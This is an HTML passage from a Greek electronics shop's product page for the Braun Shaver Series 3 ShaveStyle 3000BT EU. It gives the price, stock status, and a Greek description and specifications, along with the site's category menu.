		<li id="menu-item-13289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li id="menu-item-6284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li id="menu-item-6292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li id="menu-item-6289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li id="menu-item-6290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li id="menu-item-6291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li id="menu-item-11374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li id="menu-item-6283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li id="menu-item-6279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li id="menu-item-11367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-11364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li id="menu-item-11365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li id="menu-item-11422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li id="menu-item-11423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
		<li id="menu-item-13290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-mousepads/">GAMING MOUSEPADS</a></li>
		<li id="menu-item-13293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13293"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-akoustika/">GAMING ΑΚΟΥΣΤΙΚΑ</a></li>
		<li id="menu-item-13292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-pontikia/">GAMING ΠΟΝΤΙΚΙΑ</a></li>
		<li id="menu-item-13291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/gaming-keyboard/">GAMING ΠΛΗΚΤΡΟΛΟΓΙΑ</a></li>
		<li id="menu-item-13294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13294"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/game-pads/">GAME PADS</a></li>
		<li id="menu-item-11421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11421"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/web-cameras/">WEB CAMERAS</a></li>
		<li id="menu-item-13295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13295"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/router-modem/">ROUTER/MODEM</a></li>
		<li id="menu-item-13296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13296"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7%cf%82/">ΚΑΡΤΕΣ ΜΝΗΜΗΣ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6238"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/">ΗΧΟΣ-ΕΙΚΟΝΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11369"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/">ΤV</a>
	<ul class="sub-menu">
		<li id="menu-item-13297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13297"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/samsung-tv/">SAMSUNG</a></li>
		<li id="menu-item-13326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13326"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/lg-tv/">LG</a></li>
		<li id="menu-item-13327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13327"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/tcl-tv/">TCL</a></li>
		<li id="menu-item-13328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13328"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/hisense-tv/">HISENSE</a></li>
		<li id="menu-item-13329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13329"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv/xiaomi-tv/">XIAOMI</a></li>
	</ul>
</li>
	<li id="menu-item-13330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13330"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/speakers/">ΗΧΕΙΑ</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13331"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/cables/">ΚΑΛΩΔΙΑ</a></li>
	<li id="menu-item-13332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13332"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%cf%84%ce%b7%ce%bb%ce%b5%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b9%ce%b1/">ΤΗΛΕΧΕΙΡΙΣΤΗΡΙΑ</a></li>
	<li id="menu-item-13333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13333"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%ac%cf%83%ce%b5%cf%89%ce%bd/">ΒΑΣΕΙΣ TV</a></li>
	<li id="menu-item-11405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11405"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/%ce%ba%ce%ac%ce%bc%ce%b5%cf%81%ce%b5%cf%82/">ΚΑΜΕΡΕΣ</a></li>
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/tv-box/">TV BOX</a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/">PROJECTORS</a></li>
</ul>
</li>
<li id="menu-item-6236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6236"><a href="https://pcgadgetsplus.gr/product-category/gadgets/">GADGETS</a>
<ul class="sub-menu">
	<li id="menu-item-11402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11402"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smartwatch-activity-trackers/">SMARTWATCHES-ACTIVITY TRACKERS</a></li>
	<li id="menu-item-11407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11407"><a href="https://pcgadgetsplus.gr/product-category/gadgets/action-cameras/">ACTION CAMERAS</a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/">ΕΡΓΑΛΕΙΑ</a></li>
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pcgadgetsplus.gr/product-category/gadgets/drones/">DRONES</a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pcgadgetsplus.gr/product-category/gadgets/legos/">LEGOS</a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pcgadgetsplus.gr/product-category/gadgets/scooters/">SCOOTERS</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1/">ΠΑΙΔΙΚΑ ΠΑΙΧΝΙΔΙΑ</a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pcgadgetsplus.gr/product-category/gadgets/backpacks/">BACKPACKS</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11404"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/">ΗΛΕΚΤΡΙΚΑ ΠΟΔΗΛΑΤΑ</a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pcgadgetsplus.gr/product-category/gadgets/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%84%ce%af%ce%bd%ce%b9%ce%b1/">ΗΛΕΚΡΙΚΑ ΠΑΤΙΝΙΑ</a></li>
	<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11401"><a href="https://pcgadgetsplus.gr/product-category/gadgets/smart-devices/">SMART DEVICES</a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13343"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/">ΠΑΙΧΝΙΔΟΜΗΧΑΝΕΣ</a>
	<ul class="sub-menu">
		<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/xbox/">XBOX</a></li>
		<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/nintendo-switch/">NINTENDO SWITCH</a></li>
		<li id="menu-item-13346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13346"><a href="https://pcgadgetsplus.gr/product-category/gadgets/paichnidomixanes/sony-playstation/">SONY PLAYSTATION</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</nav>
		        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-d1638a6 shopic-breadcrumb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1638a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f656c64" data-id="f656c64" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</header>
		    <div id="content" class="site-content" tabindex="-1">
        <div class="col-full">
    <div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8366" class="single-product-type-vertical product type-product post-8366 status-publish first outofstock product_cat-1008 product_cat-1005 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images woocommerce-product-gallery-vertical" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-458-100x100.jpeg" data-thumb-alt="Braun Shaver Series 3 ShaveStyle 3000BT EU" data-thumb-srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-458-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-458-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-458-300x300.jpeg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-458.jpeg"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-458-300x300.jpeg" class="wp-post-image" alt="Braun Shaver Series 3 ShaveStyle 3000BT EU" data-caption="" data-src="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-458.jpeg" data-large_image="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-458.jpeg" data-large_image_width="492" data-large_image_height="473" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-458-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-458-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-458-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

	<div class="summary entry-summary ">
		<div class="product-brand"><a href="https://pcgadgetsplus.gr/product-brand/braun/" rel="tag">Braun</a></div><span class="inventory_status out-stock">Out of Stock</span><h1 class="product_title entry-title">Braun Shaver Series 3 ShaveStyle 3000BT EU</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>70,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="sku-description">
<div class="simple-description js-description-html">
<p>Ξυριστική μηχανή για περιποίηση της γενιάδας ή τριμάρισμα με ακρίβεια, απλά αλλάζοντας την κεφαλή της συσκευής και προσθέτοντας ένα από τα 5 εξαρτήματα για να επιτύχετε το επιθυμητό μήκος.</p>
</div>
<div class="simple-description">
<p>Οι χρήστες που την έχουν αγοράσει την ξεχωρίζουν κυρίως γιατί καθαρίζεται εύκολα και είναι ανθεκτική.</p>
</div>
<div class="rich-components">
<section class="one-column">
<h2>Τεχνικά Χαρακτηριστικά</h2>
<div class="body-text">
<ul>
<li>Σύστημα Micro Comb Technology: με δύο σειρές λεπτές, ομοιόμορφα διαχωρισμένες αυλακώσεις που περιβάλλουν ένα ανεξάρτητα κινούμενο κοπτικό στην μέση, το οποίο ανιχνεύει περισσότερες τρίχες με κάθε πέρασμα, παρέχοντας ένα ταχύτερο ξύρισμα.</li>
<li>Πλέγμα Senso Foil: για πιο αποτελεσματικό βαθύ ξύρισμα. Βελτιστοποιημένο πλέγμα που κόβει τις τρίχες πιο εύκολα, ενώ είναι απαλό στο δέρμα.</li>
<li>Εργονομική λαβή: εξασφαλίζει ασφαλή χειρισμό ακόμα και σε συνθήκες υγρασίας ή όταν ξεπλένετε την ξυριστική μηχανή σας με τρεχούμενο νερό.</li>
<li>Πλενόμενη και ασφαλή για χρήση στο ντους για μεγαλύτερη άνεση και ευκολία.</li>
<li>Αυτονομία λειτουργίας για 45&#8242;.</li>
<li>Διαθέτει ισχυρή επαναφορτιζόμενη μπαταρία Li-Ion 3,6V χωρίς φαινόμενο μνήμης.</li>
</ul>
</div>
</section>
</div>
</div>
<div class="manufacturer">
<h3>Κατασκευαστής</h3>
<p><span class="js-manufacturer-link"><a title="Όλα τα προϊόντα Braun" href="https://www.skroutz.gr/m.Braun.127.html">Braun</a></span></div>
</div>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='8366' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">3000BT</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/" rel="tag">Ξυριστικές - Κουρευτικές Μηχανές</a>, <a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/" rel="tag">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/braun/" rel="tag">Braun</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/braun-shaver-series-3-shavestyle-3000bt-eu/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=Braun Shaver Series 3 ShaveStyle 3000BT EU https://pcgadgetsplus.gr/product/braun-shaver-series-3-shavestyle-3000bt-eu/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=Braun Shaver Series 3 ShaveStyle 3000BT EU&amp;body=https://pcgadgetsplus.gr/product/braun-shaver-series-3-shavestyle-3000bt-eu/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<div class="spec-details">
<dl>
<dt>Περιοχή Χρήσης</dt>
<dd>Προσώπου</dd>
</dl>
<dl>
<dt>Αριθμός Κεφαλών</dt>
<dd>3</dd>
</dl>
<dl>
<dt>Πρόσθετα Εξαρτήματα</dt>
<dd><strong>Ναι</strong></dd>
</dl>
</div>
<div class="spec-details">
<h3>Πρόσθετα Χαρακτηριστικά</h3>
<dl>
<dt>Υγρό Ξύρισμα</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Πλενόμενη</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<dl>
<dt>Τροφοδοσία Ρεύματος</dt>
<dd>Επαναφορτιζόμενη</dd>
</dl>
<dl>
<dt>Χρόνος Φόρτισης</dt>
<dd>1 hrs</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Γρήγορη Φόρτιση</dt>
<dd><strong>Ναι</strong></dd>
</dl>
</div>
